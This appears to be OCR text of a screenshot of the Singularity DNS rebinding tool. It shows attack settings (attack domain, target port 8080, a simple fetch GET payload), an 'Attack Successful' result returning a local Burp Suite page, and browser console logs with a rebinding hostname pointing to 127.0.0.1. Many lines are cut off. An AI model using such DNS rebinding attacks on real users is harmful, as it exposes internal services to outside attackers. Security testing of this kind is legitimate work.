 Not Secure rebind.it:8080/manager.html
Singularity of Origin DNS Rebin
This attack typically takes ~1 min to work.
Attack Host
Domain
dynamic.rebind.it
Attack
Host
1.2.3.4
Target
Host
Target
Port
8080
Request New Port
Attack server listening on: 8080. The attack and target hosts m
The "Request New Port" button is only available when the serve
dangerouslyAllowDynamicHTTPServers" command line argume
Attack
Payload
payload-simple-fetch-get.
Start Attack
Toggle Advanced Options
Please wait for DNS cache entries to expire. Inspect
URL "chrome://net-internals/#dns".
DNS Rebinding Vulnerability
Simple GET Payload
This page is waiting for a DNS update.
From rebind.it:8080
Attack Successful: rebind.it Server response: <html><head><title>Burp
Suite Professional</title>
<style type="text/css">
body { background: #dedede; font-family: Arial, sans-serif; color:
#404042; -webkit-font-smoothing: antialiased; }
#container { padding: 0 15px; margin: 10px auto; background-color:
#ffffff; }
a { word-wrap: break-word; }
a:link, a:visited { color: #e06228; text-decoration: none; }
a:hover, a:active { color: #404042; text-decoration: underline; }
h1 { font-size: 1.6em; line-height: 1.2em; font-weight: normal; color:
#404042; }
h2 { font-size: 1.3em; line-height: 1.2em; padding: 0; margin: 0.8em 0
0.3em 0; font-weight: normal; color: #404042;}
.title, .navbar { color: #ffffff; background: #e06228; padding: 10px 15px;
margin: 0 -15px 10px -15px; overflow: hidden; }
.title h1 { color: #ffffff; padding: 0; margin: 0; font-size: 1.8em; }
div.navbar {position: absolute; top: 18px; right: 25px;}div.navbar ul {list-
style-type: none; margin: 0; padding: 0;}
div.navbar li {display: inline; margi-left: 20px;}
div.navbar a {color: white; padding: 10px}
div.navbar a:hover, div.navbar a:active {text-decoration: none; background:
#404042;}
</style>
</head>
...
OK
Network Performance Memory »
All levels ▼ Group similar
Log XMLHttpRequests
Show timestamps
Autocomplete from history
http://s-80.85.86.45-127.0.0.1-16142379740 manager.js:9
d.it:8080 success
successful Server response: <html><head> manager.js:29
essional</title>
>
dede; font-family: Arial, sans-serif; color: #404042; -
antialiased; }
0 15px; margin: 10px auto; background-color: #ffffff; }
ord; }
olor: #e06228; text-decoration: none; }
or: #404042; text-decoration: underline; }
line-height: 1.2em; font-weight: normal; color:
line-height: 1.2em; padding: 0; margin: 0.8em 0 0.3em
; color: #404042;}
r: #ffffff; background: #e06228; padding: 10px 15px;
15px; overflow: hidden; }
ffff; padding: 0; margin: 0; font-size: 1.8em; }
absolute; top: 18px; right: 25px;}div.navbar ul {list-
in: 0; padding: 0;}
: inline; margi-left: 20px;}
hite; padding: 10px}
v.navbar a:active {text-decoration: none; background:
>Burp Suite Professional</h1></div>
l>
Certificate</a></li>
<p>Welcome to Burp Suite Professional.</p><p>&nbsp;</p>
</div>
</body>
</html>
11:08:39.747 ▶Fetch finished loading: GET "htt payload-simple-fetch…1413239472653194:18
p://s-80.85.86.45-127.0.0.1-1614237974050473--e.dynamic.rebind.it:8080/".
11:08:39.747 attack frame s-80.85.86.45-127.0.0.1-1614237974050473-- payload.js:9
e.dynamic.rebind.it received message stop
Console What's New